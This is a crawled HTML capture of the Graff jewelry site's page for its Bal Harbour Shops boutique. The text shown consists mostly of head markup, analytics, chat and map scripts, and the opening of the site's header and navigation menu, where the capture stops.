

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/us-en/store-detail/bal-harbour-bal-harbour-shops
body_size: 25726
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020',
        'sessionFirstVisitTime': '1.768386375861E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    Graff Bal Harbour, Bal Harbour Shops Boutique | Graff
</title>
<meta name="description"
    content="The Bal Harbour, Bal Harbour Shops Graff Boutique is home to the most fabulous jewels in the world. Discover extraordinary beauty, perfection and unrivalled rarity." />

    <meta name="keywords" content="" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/storedetail/bal-harbour-bal-harbour-shops" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/storedetail/bal-harbour-bal-harbour-shops" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/storedetail/bal-harbour-bal-harbour-shops" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/store-detail/bal-harbour-bal-harbour-shops" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/storedetail/bal-harbour-bal-harbour-shops" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/storedetail/bal-harbour-bal-harbour-shops" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/storedetail/bal-harbour-bal-harbour-shops" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/storedetail/bal-harbour-bal-harbour-shops" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/storedetail/bal-harbour-bal-harbour-shops" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/storedetail/bal-harbour-bal-harbour-shops" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/storedetail/bal-harbour-bal-harbour-shops" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/storedetail/bal-harbour-bal-harbour-shops" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/storedetail/bal-harbour-bal-harbour-shops" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/storedetail/bal-harbour-bal-harbour-shops" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/storedetail/bal-harbour-bal-harbour-shops" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/storedetail/bal-harbour-bal-harbour-shops" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/storedetail/bal-harbour-bal-harbour-shops" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/storedetail/bal-harbour-bal-harbour-shops" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/storedetail/bal-harbour-bal-harbour-shops" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/storedetail/bal-harbour-bal-harbour-shops" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/us-en/store-detail/bal-harbour-bal-harbour-shops" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw86cde0c7/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw703365dd/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwc296f44c/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw703365dd/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw83b70b0e/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/css/pages/storelocator/storelocator.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/js/gtm.js"></script>
















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768210965020/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_US';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_US';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width js-page-storedetails ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_US',
	            "sfsccustomerid": '',
				"siteId": 'Graff_US'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Stores-Detail" data-querystring="id=bal-harbour-bal-harbour-shops">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="US"
            data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/us-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/us-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+1 833 472 3354">
                <span class="h-dir--force-ltr b-phone">+1 833 472 3354</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/us-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwf6f2e77b/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/us-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_US" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
